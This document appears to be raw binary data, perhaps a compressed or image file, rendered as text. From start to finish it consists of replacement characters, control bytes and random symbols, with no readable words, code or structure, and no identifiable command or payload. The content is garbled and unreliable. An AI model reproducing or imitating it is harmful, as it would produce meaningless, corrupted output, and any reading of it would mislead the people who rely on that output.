�L��Q���h��jH	� �� ��"���I��@Q���(�L��s��z+���I������/����Ӎ��Y��l��U�ȿH�	��!�����,>�"���S��<=�Q 殒��\+4%��)��w��X�����Ti"������ْ�,�]Z;LN��ɚ�| � K�dL�Ƹ��(����3R��B g��!t�����y�4������Hh�������>"���!��#ڽ�{]��ٞ�8��1H�08�,�8R�O(O	>~Z%�X菝O�u����Տ��5����XxO�~M��h��0�4�"�����9H��@�ڤ��ф����r���ʂ�������B三�{@���Ρȉ����v@M��w�%�h�#X��ؖ��h�dy\��	q����c��z��)�Nk�i��:������V�8֛n_��)������㫔E%:j�ͮ��+�v@�8`غ�-�e��kT�C���;����C��K�40������p �Hl!��j�ʸ���}α"��1@f���pd���������ܠ���uYe}��x������85� 	���
�]_6�(���K��G7~��j϶; j��a����QG�!a)̇�w���j���J�<��	����
	�\D�����d��$�N���.�E��9N8뛋!�H��<��vX�B�ɛ��Ȅ�������q��Vj�-�����@���M.
����jK�?�����k�ڨ���k[d�>��@ _��Ё�>X��ڨ�l�=�>9��,���Q��>Z-dV�B��Z���$�@��\-T̃bA����ڛ�b�i����J�����l����ȯ�(��^!0��&��M��ow�7&�.33bB�3�8�����򛊧���}d{��X�Ŧ�#X��g� ]�#�G7B��2�yM�]c'<������ߨ)Xv�\i�a�Ju9��@n-@�ߋ���]�p��)���2�[X\֗�a���i��.�E]�MH�_ԩnx�g���QLt�摮(Dܢ������~8����D����r���#�`���P]��@{��X	"
�* �T�ف�������3�@��(���|��=��xw�2������^�(͠��H�<��Z\,޼��#-��UB����P�=�/��J�ƸH`��/ӈs�J��(�Tl�ө0��,��W��_F��5s!���@�/1/��'�����	L7�fwZ;V}�W�u�����0�7�R��X�o����Nc	�u'����0܈�p�	]�(����� (E(��X(����8�^��r)��
 ��L��p�Z���pH�x��늘����ɘą
��*�z�r):*S*�0ɣ*w��:�����D2��2����K=�(��;?#u(�����3�����̈��3��t�3������`3Ha��D��C�� ,H+$B"$ ���$�6���b@q��-�٥G��0��N)%�	�S*��@1�Yj�8��a�Z!���>�k�!��:��ȾWӦn���b&a���x�K��P>m{.��,z{�����/z2'�ey�|i/�{?d+�A�����:(�l�@v�c7����w�x�J�b7Q�
��6�9�!(��!��J���P��/o��x ��
D��R9ix9eЊ1h�0"S)�2�(:��2�0
|�;0k�%��ň����4��y��� 2�P�0�
%c�'�3*�	�+;�	�!;���X�� ����2{4�K'a3ʻ�=�Kyp��"$�$�B$�����-��%�p�ϐ�ʼ��ДG�C�@Q������G��F�����8�����h=֛>� ���>]i��
� 	wV�M�&`Zϑ��K��I�u(�e���ӶPIy�/��/( ��pMasM
zf�Έ�7{ى��|��큙��8>p�ڨh�Fh܍Q �@�[/t���Q�`�򠋉8F�؆��Ap8��9<�t�9�������
�hN��1~,���!������멞
�t�*i`����.+�,I�2�P���Ԙ���*Ԡ���
�1<��İ�h�~ػ>2�?:th��(
�h��)��+3,��z;'��ʂ, �KwŘ���zPٕm�z�#K&\�z0��5ªU4	�Xr<;4��
[Қ��
�h��ښ�pܺ,߂��@����עD����׸��D@� ���V	��k[�G��X�6�ȁQ���
aq�8J�0���~�E[��,��L�#Y\�m\� E$(��H�]ڝ��N�����?؉
��8��-]Ө�����s#���0������^b�b��= ��^Ax'��E�r�����[ ��h�@���wT(��䐗{�d(j�@iP�pQh�  �P���:4I�x@�8�B",�Q�Z����{�2�*A�r0��F&$>sH	�`�����Y��ȫ$ʛ�иK�c����mY��ѨѱTٴBy`Y�e٤��hѮU�A�%��%1̚�픯y������C�
���ǰ�(�[��ً[�l��0ۨ��P��q�S�M�i�����
���6�C C���	��iY&�������( �c��8��ł(wg{�e+��u\��?��	>����T����F�*��]Y=�k,�P�w���r����� �R-��*u*	�HE 0�x0E�E ��EHD 8ᡆ ;9�5�hP!�Z�j(V����Y�:�b�p��:�A��X�p�|]�h�y�etނM,y@�Ġ�݇�����6��t����5A� ���	��B	�	�>�JB3��R�85�TQ��5Ѯuٗ�ѪeQz��z�;�jˌ�-�]�����C̔w�*�!�%Μ�^�=@ћE;�պ���Dj�ǼDLd�=�� ���0[ Ȋ6i	�&PcJ�H䈇`Sm�������J�a�N�T�t�qs/�H��>��͗�<�#�]�%�Ԩ8>��	�
s����Y�*�����oP]t��(S�Ɖ��c,U1��ܟ+d0�b#j=(SЊo0漝��T0Gq�t���S�(�!��
�r�9�SߓT��`@|E�� �.�Aj��@ѩt��ʻK�c���[�w�S�c�����(���]���B��<��K6S�6�H�N�M�u	��Z�����ڭ�Z����iyx���%��.-M�YRCI�AQ`��?�,� ���P��Q��`��3;���p=���� S�< ��M�T�4u�d���;�~�-{c�ߑ�8��й��T�y�7z9�Qt\�+	=�����cT������e�͟���>m��U�i����2URՉG[�����{�x����;{��|�w�� s��V'��B�����T0
-*�L֗��X�,��8�� 0�|���* ���W�ؔl@|mV���ip��ູ�ڳ2�8W���"����ot �93PhI	�PИ������<	'9�옼���P�+����H���no�灩e��ڞ�,�,��~4L`�*�^��	��I�E��K��@��8
d���۠:��ݐ�<�&�LX��S?�or�W	�ha�����
�bX����ޑT��;�w^y��T+�N�R/"�8#v�%0�@?�7�¸l���D�8�]���5p
*���z|��Pl�n�ct���@�U��'���������ɰ?�ƿ�)���� �V���������������A9���0*�T����CX��$�
��f�1zu�}>z��@	�H����@����'yf��Qݠ灡BV}B���P��~�.�����q�P��:�R�j�vfg��-G�L��5H�P��(�w� �����3�[��`��d�h���L�3%�4�h�J�*n���A-�x�P����kz*��	~����z�����00�%���0	��-�[u/=n���3����Q%cR%FbT���u��q޶�Xp�	I�|�}|qL�Ǐ�U�*�r��������r.��_f)�͑�	d����(���;
A|�X�؃�$2����f�a�+��������	�Xʘ0f�@ʘȎg~�Q!Ȉ����Ͳ߰w����tB6eo��`�����ఇߠ�Xt�~������6��b�9��u~4��xH���H�;P�Ĵ�D]Y��8����$�0DUIj�z����+�G��w�p^���M��/���Xv܁���,�/����'��6KEޕ�՞	B��0��z P�vY�q���-

���|/���lB�����r���͌����H`g+�����Z+��� �����RL��/���Vt���Y$�w&�0)`؃���(�.���]"�P�#^��*��H������:�].>������1/���H����āt��������9iK��h@�iL����
<����߁�:Y�����a��M�ѱ��_�M��-3�U�nvNl�p�Q0�Ǧ����J� ��
[��x2��H�R%���ƴ�>_&ֵd%�f�I�܎H,(�)e����Z����P����(ꌚ�Ȑ)��0@���	�������i��w�(І-���h�	�Z���q�	��l8��r0+00�l��(ؿ��1��v\�,��<�e�9����!-���n�p�C���!��8Z	����)ؠٙ����JXM���(	���ċ��*��+����˜Ŭȑ|�I�+$�ؚϕ��	���!�)�"�#.\��rDƽy+�ǿ1	�%?r|Z�3�������8��^�(�\���轝���G�����Ϡ,�����$��i���=ME�I8-�2�Q�w���i��۸�P ���s�ˈ���J���ɪ+ݺ��-ѫ	�UX
C���9�N�����@U�E�5T��?UT�B�T�&t8�[�TU�xi��k�V� y���`�9�|%���p㌮�z�	��(	�Һ����)_�k����jP� jפZh��J�	���)ػێ�m�k5볂
�s����LW�d*X���l�6-� !�������(�/���
�;���B�F��F0�``B&J���-*��LGw������혷�͊LIɠ��9�!�y� �Z!#�ףÙ<�	� PAu�3�#��=brc�J�ccrͽ�\���+X�B����ٝ�(���1��H	Π��p��t�7�tΥ��C�R=��H�xJ�&舫���	�D���qù	A����*�����8��$�*q�ث������_Nz��o�1�*��k�ฏ��hP�&8�P�(���義=$�U8F0���v$����󀗼j��cN�٫�Ш���xÂ�w����ʛ8�������ɅJ�6n���˒�Y��>� ̢�	�T��0�	�h�V�-��k��b)�z 61肐	��6/���c�m�����)�႕�$h����+��{�x�����Iʈ�3�E�܂�+tɉ��ٖ�@�m��٢��(Oߘ`������u���i��_ˁ#������ǀB��y,�`�r���=+��� �x�����P<&Z���x�/��:x���� ��^:��(
�;8L��@w;������n����i��ȉ��=�Eȵ,Y�����Li��	�Jj}�ʵ����y �x���	��9�;E��@�Y�����k�j�Jx*��Yz@���D�m�<��ﵤ�S@�\Hʶ{!��h����ǃ,���=#���/8�_�a@8 ː���>�-�͡���X�5e�@\��Iu��e8�W�k�&�۰&ir~ ���b�
B�F��h���Y�����s0���X1YAa��{4�rw�P$d�x�ĔéSe�g�(��c��ٯ̌����-zHjߵ�%��F��|o��H�k+A&�������ɑ���:X)TF�}��CJ�"���9��y�V���ˉ_ؼYD�Lĥ�џ���[ŔQ����I8 �i�{��,��J	�����+'<0Dۧ�+������֌^0��&�FONB9��D�X�rt�5��N�M��;�5>�`�땅;(%��M��sPN�>Z6k�߹������H����lj;w�k���A��,(.-�P�|Қ�������u�����B%���hz���̈́�CW�� ��/��`������د��S���m��«{�;����/��������m� k��{O�H1 ��j�A�I��͙X��58�(�5���^�]L�z�",&���H#��H�i���J=k����4���L�k H�?t������aBi���O1������6M@�a��I��9ܾ�x��̰\J�������򐞶��� wɈ���Y*�ᗻ��\(���	��	��H���<�j4�2�D��n{�|�5�6�91E��~��j���H��K�h���,����+���D|�v��\�k{σ����/���P$�@�@!�`��N��`	�@�^�¥�����̮�J���>i�?�؋�L�h¡�v�&Ve���!�0ۀ�I7�I�:ȳ,S-Fٲ3Qu����/�-(�l����!T�`X������L������x�X��GI�B��i�{(�wL!L��<p �΀ɐ�̺�I����	� ߼ȄB(���Ĭ��M6��nFڠ�������G刉ш�����,�4͸�J����3H�d�XC%E,��������_	��̎�	��HJ���D�X���Kb�˵�Ʉ\�V��ԉ����WyU�4 �V��W�D���pά�
��˔�Rn��,I��R��RL�.ˇ�b��/]��]ف	��Ÿ�Ee�H�$�
t�g��Lx�Ŭ%&E�՚�)w��R�̗9Y���ʬJ���V0Ȼh����W�W;��8���<Z��S�
��$�n��8,�cpK��x><��ɰ�h`\Գ삏L�9�谡�&	�����6Q��L[���EU�.�l͆��PM�0��J�␎��T�'hL L��C�����qK��; ����E���X�M�<ڥh�4�1���%
Z��[I�DM��	�h��	�d�dq�[$*_��%��l����D��
��L��,J�]w��ju��N���X�aU��*�r�(��Cl�A�J�Y��`}Dm,����oo]Y�!�b�E��ʐ�
T%*�t��ť��f����x�%q�zi�&Ś� '-�6����|ME��,��
Y������Wԫ���V�мF~}�\�0!����Am�ȼ�o�!A5	ƺ�ap;,
�F(|+(�(Ⱥ�i���y��ȶLx�����\�{��8ʼ�Ę�	"�N-����ʋ ̀�\�� �|�'\�İw�����u���ۿ�v��b�eTFEP�D��:�T�)�ӐQ��ՠ�-�VMC�qM��ȵ���t� ��9����9XfÆ�I���D�����`ʏ\˵�ȏdm�HE��a4l����r��*�E����A�K��-1���.��j�-����`	�����֝/��Xʠ0J��կ��⊱����ޥ0ҡ���W�*��z� %�� ���������	�뼂���~��V��\��ڽa��01�,W�]w�d u��15+@��!�=���J���[d���H���$�Ifp�\�.�K���D�E����ՠ#2�� �M�;�L��彈�@(���7�[),��\B�8��`c��d����ܿ��,��H�~�>��p8��hG�h�)����m��U��m�ĭ��H�0J�0��@U*)�X��)�:��,ȵԋ����!�Z�����af��Z�ꨦ%Vm�j��IN�FN��n�Y�$��Xtĕ�R���낯��Xw
�ʹ�I��+������n�x������.&�z�+�nR�M^p�����h�^@+����`�D�����<���Qqe �p������ap� �a_�����P
����*\�~+���x�ͯ��f�I7��� ��L���d&����P� ,32�~P���8J�܋������@��ʽ��1��If��M��X�p��+8�v0��h�vb�v��C�t�g���@�ھ-��M�BC�&��J��ُ䭯Ywd��j��Մ��t$"�� 
�L��rтoU�!�@��Ѝ�O��5��~N��堺^G���E�!�`�oFO�G�X
��Ǌ&j{�H�ee�b���-vJ
J-�&x]�z�ڸv*i�� ����Ⱥ����왐!١}i��#�+$~�=El=iE��?�ߣՆl�#�BW1�� ��9����.�ʴ�=&/��h�����
�^Ȅ������K1r./��Jr���˹�g�O:�[���!�Ѐ���
F��xwB���H���EŊv ��`g�h'����c���\X�[�5���J�J�fZ�{@�-���1JD�J������ڈ��xمN׈N�-���ɏЉ_r�,��$�� ���QՂ#��N�\J]��aM�=�W]����2J��ː�Oׅ����ϺxJ����ꇍbLhY���K��X�SWBe�����
\hV]��^䩅�9xՀ��뭝z�!^����k*�T<H���v2[U��׵Ʉ����}���X���I�+�үw���������_�1�������o`��lW0����KTl+�ԛ���\�� ��
�Mɋ�
x
���HوЙ��̜��$�{�(4:���M9��
�d��͙��4r�� '�Cs���gS���z0��hGN�LW�B��B-�9�\@q�.0
��K�ҩ��
��{�8CY�@�O��ʹ�
��I�F��[��i��lϴ����C�<�'J�$
�H�d���݂O-����c�haM���N@��b�l1��$
G�w^�0�<�<�|����R>��e��;�L�6{ 	�n��"ǣ@�J�l.���"��b��j"��ɒ+"�N�� I��d�Kڻ���c@�bG�/L� �H��ƣq��ƱBWq%��+�����&���\晼o��~�!���
���.�
�0I���H=�zJIً�?Z�Ȭ �T��C���Mm�k0���� CE��� �Ő�Ř��Hj~��̱��:X#|:2آ��rK�C���ť-J������۶w�>�ď���K��x�J��\$E�d9���T���
�|�KY��ˏPՈPU��j�}Q���?�\�YӅY�ī�|�l銀�Ŀ�)���n��O�D��V��L4��A��٥t��,��	�����������E�T��h2�&1ސґ/��Z۟1k����<��8���f8K�}E�T��F�����&�f��<K���0���a	�������M�����ì�>��B�������,К�w�-(�7	�̾�!�~�����|z~�h
�͔t$�dȅ��lB�Mhk�.d�vH�#��M��2�U��O����c���AB���O��
��ʹT��ָ���;�x�6�E�_�[ȵ��ߑ�|����c��i5@�[�x��V���%2#��G���V����Ū�V���}[YH�G�����܊�+� +�biY�����LG��	�M��	,ǯZ��H�윦�����������)���ʉ�̀��8w�ϰ��p{_B���T9m����z�D��ڠ�z[�ʮ�q�n;lG�v0p!<,��0�k��Ԁ�u�,J�u�h��$��5"�3�%�8i��(.�ݬ݅�����7�sz�b����@�K� ����x�)��B��?s���C�ϰj�X��&�:��U�3ɕ��<�{3���fU4�OHӰ��j�����oG)�V�@���j��]$�W��R��� �nK�߷�s��ԝ�� ��U�

�ww���t+
�t�X��x���$�J��Ѝ	���M��8�+B�n���`H���Y���xH��,�΋�<j�ǡNæqi���!�	���m@���
���
� ,���'�����O£-�z®d���2����x�v��
���IL��!-ƈ@��Ƽ�M���8������Y͑�<ٔ�ь)��`�� ��@��=+ٿʆ�������);��ޥA��:A�̲
��t�H.$y��.�¬w��B��]
&��ˣ�GC�KP�a%Hݣԝ$����`"Ý�Ț�H�_��:mH��� �$۬:G��c�C���<F�x�\�3��8LZC��{��V�;�W�[�kn��f��j��,�/��m�Ϭ48L��y�5{X�'�x\��TK�@��Y��릡N��h�ʢ�!�؀���X
#9��c�c�� Ϥԭ��$����"�*K=�h�b�m���么�fVr�&fhΔ�0�O�	���프;,�äO1�z����Bw��CA'�HJB�(-ʁb#�yӾ�j7!w+���Y��y;Ҽ���˷(���	��Z� �����k�@��.�)�ʝ܀\h�Z� �.�*�W�����z/Yt)t�t!A,-��d�%n��$x���'ʋH������i7>������Y�� C�rz��}���h� iINp+��i7����@��(D��k�
Eغ���x9������媨�}.�̄���^h�/�����H6�8��Ʀ�J�w��
�jF��h�{d��o�F^K�����M�b��وa�θ��Hȋ������<?������و��r�%��0�*�������0���H�囨���X���i���
���6A��߰M��y+� ����Zl�߱��H��"T:�1������)���J�Ȼ��t����x������e~���j�Q�M�����*��A�@y �L|�������ܐY@}��,�=�8 خ�|�����!w��0@��ڇ�#�v0�v- ̜�9�=�����Hz�JM�'J����2dڟlHʬ� ��lM�	r�����|���.��l�$XJ
5"�)�K ��� ���^#�H9hX���s"��^�=N⅔��8���1&D�����d<�)J��M��:�{,�eI����X�� 8�[t˝�*����(��u��;�U$�,��(���� ��
�U0ں�A�*)ʐ�m���%e~�(�����j��[�Où�[�w�:Υ������Ux���1Ϝ+�0 ���N������P�ji��fN�F�Шc��,��4��z$ﵛ��b��[3 }�]�e���l�	��j�z��JEPi�������J8Ԙ��#����ƞ��h痠��tJ�M���(ҎkMX�
b2���څr���Ԟ�Jv�A�$���8���}�L�"�]� l�}z�,�LUdgC��ϔ�d�DEYY���5Z� ��G+��~d��S�ɗ�ʊ�wM�82A��Y�������_��rd����V%��˵��\j�&m���o��]Ϝ����R#�~�$������*)�]z1��Z������_�8@P@��q�A���������r�������I��8'��m��R�Bs'��G�x;(�]�r�2(ޮ��������Ɖu�j���^(;��$�!v���������͈ú���>0)�v8~��I�ꋨ�޺��{��O�@!p�(D�$����swF��'�k"��E�F*������E��{�}�7F��� )E��ƛu9�K(�'T!������l�Gf0������8�,n`��i��Gd��+hj���h�	c���Ξ�S�,ڇ�T�1kZ�$�����LM���[*Z�3��� ��H����	�]P:&�aR֎���sɻ�����]�<\�E�����(N����o�����!w�G���g�w��CAR�#
l�$�Nrߝ��y�h��Wޟ�wY�����a�;M�Lɤ*��.	�2��$턲Ȭީ�(	��č$M�P��͠f�����d�������rʐ~��� ��v��r�o&D�m�F��	Chd� �+����n�,���$�����4�#K�R��f��	'�ɵx�P�\&G0`G���������Y�,:�C<g$�ήe��h�����x�涃ϔ�����i0 A�0L������E�n`;�͊���a;��_.��Ŋ %�$���~�Y��Ǜw�G=L�,\�����i����B�ޏ��L�bL��/��	�����O�쎛Hr��oU�-�4Ǒ��V�HHbE�Jk�j���ݠI��"v��v@�*�����v��`F�̊��D-�b���މ���D�<JN��OH �)Od�M*C�����T9�nɬ�(o�؍���&��ގ�#�K��a����
 ��bX�U�������������,�0�Z��N˃CLK�Z@8������Ȝ��w�g�煋nx��y�I�'��`.�Ρ�������a������~h�[ځ�����'�ɜN�~^�~�Y�㧥��2�����i�M.�XȨ[���dS�i������,8�DE��m��-�n�s ϩ6�H�j����N��@�j�j��h��~%ޒ�N�J����B��Dl�*� j�j�LtLʜ�:jf���*M$�kt)��@�)�����%�+��)��ؕ��$�@lͥআx�����p���i��ضw������C�k��*�H��� �+�����뭹�����I�t���Zc8�N�(��	'�IFʜ�U��B����8^��:k���叾���,Zyh�l8��a��y`����βg���)��J�2����Ϝ�雦�[ج����$i���_���P�Y�ȹ���~C��	9̉��H�����v뢤�f�5⩟�	����-�I���������tyU^婎��*���[V����$��[�w�h���J4�*�ˬ���ê+���$K��D,v��ة��∢�pY�̪�j���ڨc*
��FJ���n�Ȭ^h���l���a���/���D-Ʉ� �(&t	�.]�����:��Z��Z��к�H��Ю)�t}׉������]�����ǩ�2��0IF�i��ܴ0���\�Z����ə���)��âѬ����e���~�g�����#ˤh��ɘ������)|�.<>p͊����̘T|���wC<��{1F����9n���i�d\�����:��������M؍�펜�(6Ȼڬ���[7^�d!�����h�-٫����i�aG����Dܕ�h�fv�*����L��a��f�R�%�Ȗ�>��^=�؂�0[�b�����K�]�֐Z����i��i״+�S)��d����	���C�а�E"����� �Z�g]b �x�j��=��3���1 � x�4KF88���0��t��Ŏ�{�ɜx�w�^���x�(��~�()���&چ���H��~���i����ə�̐�I���Hn~��[��ߩ�Y���^����~�k��Y��)��,���h�pk4�i�B~5h�
��bI���ZEsd�2�ݻ�z���=H�ȋ�
��IꚔ�m�֍�_��Iy��]���c�BC���H�5ĤH����>J��X�T��3�[��y*��ɚ@������άZ{ѝn��o��Nt�0]��h�(I �H�z-���ԅN`�_Kw�h	Fa��������������N%0�?��v�H?P��'��>��{��I�\@� L�X,��i�r�g������'�ln��I̸����Gx���2.�f<��������YL�j��&)��!����
���0���]�%~ș�B<��P�������n��2I�)�bɀ�̀b�e�彉�Fޛ6k�J��$�ّ�����w���7�;P�߻�)0� tt�ǎ��9����,L�/��/��A��ʔw��@#�(!+��v�������y���u	���1�Y=�a	��������]�c%'�ati�hr¶�Fh��d����hI�=&ir���2�}8l��}��9�s9�3&�k��j:��;��;��f"�X���޳�	���7K��ezěvB=����i�ʉ���)������#:� ��:����1�����#���P�����
%	
)^��p2�ȟɟl@�,��u��>���
�Y�R\�Z:2�p���a|
�i�w�[�A�2���o���L�T@�6��r���I��,k>��R-���R�p��R��hH�j���KC�����L��׳�L�l&<�@$Kk�N>���ȝ������=&KC�F���ш��M��:KtC��MI�A4AtA��ӳ2 4�Ɯ�c���8��� �vĜ��2Z��$N<>n΂g��0Չ�"��(I�ftF����ͤ��PD��!^��(K��	���Y����y�^�2A�^i�L����5w8�[Y�9�	o��h��p��Ȩ�,��h�J����oCA�_�� %�7�-���V�-g�.+���tJ����d��OTC�ht�A)5#��I=�LH��M��RÔ����&
 )�j�S5��L�T��VKUC�i��h֌ȈL
!=��*`&h�R���F�rȀj(i�vi�V���jkj�vj��k��j�vio��h���N��&���3C��m��m=�� 1��U�Y����pEy�Ύo���F�`W�x�G��w<�_���Ȑ(\}��\�P��5ϰ��0/�
��/�)��4s��(EV�����Y���i�R�HP&銮H6�E]�^�����H��H���U6�d>I�4��y��J�*J#�K��N�tzٔL��{�7{Ǵ�jH���҈��7|'Kz��{u3|�	��	��InH{�W��W~緆ɚ �N����ڗ��wR��}�q�~�)��1������(��Fp��s1�����L�tAt��"��"��P7u'u���w⬅���j��Z苾��~��"I#Θ� ����R�AZ������� ����D�����e Й]J�#��`��ޠٞHX��L ���b|HLH�/��J|�`*����b�R�-/�M�M��ީ8���^���Ȟ	���3&���9�_���
�3��R�(Z�Mқ��:<@��&̣��٨�"��\-���%��JB��b������A��&�C��.���`VE3?��쨵�NjM���2qyn,��w���P9�H;����W�Li�64�{��G65s��@�AI#�'�(h�trث���ڎ��_�����į� ?�� �"� i"�Z�	��IW���	
e��d�����L����	�N���8����,��l���˽��˒�.�������N���h-��ؚ�9��T����=E
͞	,ϳDqY���媄¢I
H� ��K)�Q�	����Ǘ������&���X���E��ɪw@J�À��^��-�߭$�_�8&j��
�R����؁��A���?��Q�Y���^	�,bd݉�i������X�'A���%���/�hS25�O�N��U3X��U�\m���t�?��w
�I�� �	��������4�J�#I�L�˄�J��(���<Ή�D���~���:B�k�2�(��Ϊ��ʚ�d�ʦL���X>����ŊZ��ʯ��\��)�л���X���󅂻l����.5�QlઈRw��+�4ū�nEL��8�xЈ�	��mV /�� �F������l��m��qn�|I̗���`��QJ�̱�$��m��~Y���a���i���.�T�<���e1��^�¥�w��)��8lBt��@�*nlI���ġ̙=A�͹}Kqo�=!�0�} ������%���5��$э$B�1 l���A���H90��C'�ȃ҈��Yͪ�(���ꊉ�Ϊ�Y���n�}8������H��@�B��Mw��$Q��K&����K�F�+���Eц��('d�/�Qq��.p��$��D*�!�̀<���`Ѓ: ��xɏ���@���Uo�~A����^�ȧ#�Q�<Ϙ���Q�Ψ�@)�ŚL��X���PJ��$.)$�����Q�̅�	��-���BM` ����ܿ�R����򬰖������AC��(�7����H����.`AD�,��<,�M��%�Uc8|5�m��x���?���9��V�4��w����*��d��L�|<��� x���aL�
��T?6+�L���^����J*����B�7:��Ж]=z�9\b��Du��3d����DԎ[�9��:�@�ـk�ߑ���x�X���+��hJ���9L���&_PX��Ȇ�P��2C�x���n��lP���*6(��9�\*�?�͢����80_�o��k�h���6���,��a��]��\�	��B�˝�,��F��MX"�$����wӮ��B��z=.���#B�>z���	��Ѱ�~�
c���A�aڋM����T�vz0K�.`aD����Z�a<�E[���"K����P9���:UeJ�.��a���y��%*�xd@y�/o�Z+W���5�$J���Ş��ϱb�z�.@�Y*8���Nq���� ��!��A��������~��M	�C%��J0��7j����[?t�9�-��X���H��ف��* \"τ8���ڸ�@Z.��PPx�I ��w�8��w��ͪ�I�^�V�^Y�7>[���Y&�E��1@�4.�'��K�B�ν"Y��$+�sNL�`�{I�	�è%���L`��CaE��b�� ��A#�=���"�AR�F~=;������^E����&��CW���4쎗���g�N�������PB�>`��e�S2[��-��;�^�K�ZX	�����jڽJ�F~!ă�o��).�\��gl�{`A�n]ᚫ�|�Ե\�&�

�M�|�� \�����BĚEx���w��T�������ğ�m+�9��M��]"��a�?�"��ʒ���W7�[j������V[�,�}к��)����*I����إ��+_#�/�JC4��hȰ�_��L�����m��R�G�琟3P85~='�M���(��Ȏz�4��ηryQ룥ч�::�,/��)�ښ5 l����%m
 �-Q�S�2^=�m��S�w^?6��8���HQ���TW��2H�.�#�ee�3-�62�w̡�l]���֤e�TjԧPJ���"c������7r>ۥ��/�Z�l^����Y��D�َ���ȉ��y��9��ޑ����0�"Z�u+��΃���N��]�X�������I��鷸��.�#j�)ɻx��h�DZ�����P����ΉRJ��l�(��m��Y���癉�������N�G��Cy����������?��X�����/����=��\��<����Э;����ϋ�������� lw�?(��+��,M����!��;�%~�*��8��=��3=7�9̰��0�2��JΰG����B~�7��Y��F^�C�����^޲�څƊ�i}��ʭ;[�a}�c>�e��f��H�a<�=Y��*��J�y̆Ck����s,��>�ؠ�h�}H�����(ض�r|�ޑ���������}
sK	��
�,����������\몎��ɲ���ڀ������.�<���������?���ϝ�����Xʘo������u�w�8ٓ�艴<�H��L�������Y��p��_������L��l���t��?� >���� �ɻҡ�^o�- Qx�L��� ��0�����`��a�%ݎ�k�:}�9/´
�=�<�1��3L���0|�L}�HH��AoF��'P�F�_��[l��J�غ�k�k^�8{�R�h<�c>�n/�`��{��N[��!�u^�v^�f��|�����#��?��8��M��x�Ʃ�� �I���!z�4w�}���1��0����ȸn�������	�쉊��X����s{��Z����r����p����ɥ]���ȉ��тc`�%���_���� x��X�J)��L�o)F�̡��B�אuJ�V��-���r�������q	����a~���� �>H,�"������!��1�$�.P>���+��[?�T�ԍ��HM>.#p.@n�Ml�9��:��X�1Q.�7��R�w$�:K��*$��l|�n��������ʯQ�s^�\ �w��#�IQ!#��M�V{�����9�e �Y�溵���_A�~��SQ�}qi;����9�������1�ۂ���/�ch�Kҁw����oy�-�Ǝؿށ�����l(�ۓ�_�u���y��H��̪�*枋�/���*O9��*_��vRވc*��0�!���𲨈���?�����,ϻ}��,�ϼ�- ���` !��k��1w:���Ւ�z&|:\�pJ=�z�D�Mm��K�A�B?����2Q��z<h��j��9��;��x�bM��4KD �L��~-�|̯�����|��[ё�>�����8�VK�.��c�H"r|"|K�A(�Pq��(U����	�P����17�1W�
��Ȭ���H��@�
��Y"�H��]"�,��	X�	��q�ڮ�����h{��h�l�u�S �P;ݼ���ҧ]ڇ�,ޠ��ޮ���Pw��3�ϱ8�-�ı��+ؑ�����>9�B���_,�1���} �8�+��ւ.�2��.I�+0.���Hl.���M�"��'@��3��/����Z\�!�j-�&K�$�=T� ��ճ�n�ٓc\�y?�0!]௜����ۖ��/h��^���&��/(������ß�|��A�#}�0 ��י�Q�c1�l��,��N�$J�����1E2���2�)��2���~��8�_xw]
�����8(1c�l[����z����X��N����)p��}�A�*�BƬ�����!5Sc���
O��г��+��� 9�"6ױ�����¼�Ҩ�7�7q��!}��J�$�ӥ���H�=�H�Jm;�sJO���@O�90���S]/�jTn�#�#�=:� �*=�[2K �JH[���QP��U�2���ǭI�����M��k��h�"��	�g0�������M�$0��#�e٧~�wN���6�1�N#��
�~���rq���1��Y�%r���O!X2�q��(����@�.?˙{�X�ڙ�y���ez&Ұ�]�����r]����hB
��0*_��B���l5�b�&+j�C�����Cds���,�Q6�*�*�7�7�B��:����u#:��QԒE/�����R��.2�
���7oE��D�O�F�B�\��G�Jb�JU�����{T�޳GW���c���Kg=�ғ��}G���i���w)F{�Z��#�_؄M�?�^��㍚ߡ�Y?z@�4ȁ_�M�0�	R!��D�@�N�������N�2�����r������[�%_O�b2�<�N��ϭ�˘5Q�3��&������BK@|��I8�M8�D]�m]�x]T4�?4Y��r�5P�5_�8�5�p*������݈����(_��C?Ш*C24C���üò7(�7�:,�-:":�a��R:��E��E�ë_tQ��R�R%��h�����Z�o<:wƣJĚ�_�=4U�m�U̳��G�$G�KzM�8��	�B[�҃0K������x�ȝ}�3h`ޏ�ڜ���_���0�0~�cRqV?���P[��Nq%�y���EWc1�o��%.s���ɳE����<�^����(����셛�Ac���3訛A����p>>q@��}(]4��H�k�A4��ަ�^(�ΡB�s��^�B!B�?B댉
�l�0��`���6>�6dcl�,NC��}�D`�b�-(�����w�uCD%ގ���GQ�"n>�E��ImnK�R�����@��'IFL�);Ia����੄�6�J*qFU��
rSj>�F=M�g>G�	ƭi�@0�U�X&��z�_+v��(���W��ޘ�&��=���#Aȁ<�����Z�#�dI��Ȏd�1pBZd.ÑL�W��N$*d��ɵ��Y�ȿe����2�<����Z�����֔�(�؛����p�j��>	��)M�̫ҥ��^Ѡ�⿌CJ���5_	k��wB���#�����&�l��l��n�y>�,��P���6�5P����@D�Bt���'n:�Q8��2�����<�8�I����HE�K	����^�*��1y���)),��@�Q�mC�AD,�ă���JN���[�e.Gه��|1*<	/�&�Q�=R�]��Ŋ����ץ�:L䚢;��3��%?)��/��4���Z<˥"�ԑ�~`�������I
	O0�"nbO��*��o�4����2|w�-O���(�Ѐ����A��ٻ� �9�V��l����һ�E(�!��o?�C�>�Y+�5�O%3��o���gUӟ��QO׊"���%�|6��q@�M̄N�s�۸I��
٣�n
#Iخ�����iʄ���KwĐ� ���L�� I���p�M�ż�ͬ�h��pHKΓ�Hˋ��|9ϗ�`�����z������?(��A��B�\)���I	��xZ	�H���@�[ď�ٻž���Žk̝���͕��A۝�w L��Y�X�q�\��d��Y�m;������������[čx|��˝]�ǃ�(�	���]ҽ���*	�����` ,�R�-ޢ�-� �������+��¢.b�!.��$ *�$8��&J���9�:����1RZC��~B'5Prc�K�9�苊�*	��xH�������&qɻЎ0���ȓ�ZNQ�\�����.ݘ��3zF�g��c�UC����A�-ˑ��R�Nm�&�myw�Y5{N�a,W��obc��u ��&�j O��X����I1RZ��Il��@�˔�AH�ь9͜��� 7��9g��X�ϒ��4ϖ	t9���t
�\T�D�@T�B�W����G��Z�)[�����-����؁�_-��S�J��a���I�ؼ���V��ȡ!�i�V�bA VWAPh�>_���Z���z���X�W/�&^�pk���q2��*:w
*rhW�w}'����*����	�����P��J�
